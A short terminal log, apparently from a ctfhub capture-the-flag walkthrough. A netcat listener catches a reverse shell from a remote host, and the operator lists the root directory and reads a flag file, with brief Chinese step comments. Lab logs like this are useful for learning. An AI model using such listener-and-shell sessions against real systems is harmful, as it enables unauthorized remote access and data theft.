 root@CloudServerDev:/home/markstartvices# nc -lvp 4848
Listening on 0.0.0.0 4848
Connection received on 121.196.63.59 43592
cd ~/../ 进入根目录
ls
app
bin
boot
dev
etc
flag_19134977
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
读取flag
cat flag_19134977
ctfhub{d966422222e14c310c91d7f4}